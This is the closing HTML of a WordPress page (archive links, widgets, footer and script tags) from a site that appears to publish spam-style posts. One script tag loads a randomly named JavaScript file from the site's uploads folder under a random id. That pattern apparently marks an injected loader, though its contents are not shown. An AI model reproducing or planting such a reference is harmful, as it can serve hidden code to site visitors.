	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='391bcc5b5-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"e823e00336","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/07\/16\/7-live-chat-room-apps-to-make-associates-around-the-globe-in-2022\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769107798' id='391bcc5b5-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-22 18:49:58 -->